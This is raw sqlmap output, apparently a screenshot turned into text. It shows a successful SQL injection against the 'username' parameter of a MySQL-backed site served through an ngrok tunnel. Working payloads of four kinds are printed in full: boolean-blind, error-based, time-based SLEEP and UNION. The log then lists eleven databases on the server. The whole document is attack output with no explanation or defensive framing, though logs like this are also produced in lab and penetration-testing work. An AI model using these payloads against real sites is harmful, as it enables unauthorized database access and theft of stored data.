 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin' AND 3318=3318 AND 'nOSZ'='nOSZ

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: username=admin' AND (SELECT 2274 FROM(SELECT COUNT(*),CONCAT(0x7178626b71,(SELECT (ELT(2274=2274,1))),
A.PLUGINS GROUP BY x)a) AND 'MEHo'='MEHo

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: username=admin' AND SLEEP(5) AND 'ngQH'='ngQH

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=admin' UNION ALL SELECT NULL,NULL,CONCAT(0x7178626b71,0x4e4677544a6648464d57597074547a54425a4
71)-- gXks
---
[15:29:35] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.16.0
back-end DBMS: MySQL >= 5.0
[15:29:35] [INFO] fetching database names
available databases [11]:
[*] cms10
[*] cms8
[*] information_schema
[*] laravel
[*] mysql
[*] performance_schema
[*] sql_inject
[*] test
[*] thinkphp
[*] video_parse_manager
[*] who

[15:29:35] [INFO] fetched data logged to text files under '/root/.sqlmap/output/sl.ngrok.spring-cloud.tk'

[*] ending @ 15:29:35 /2019-08-13/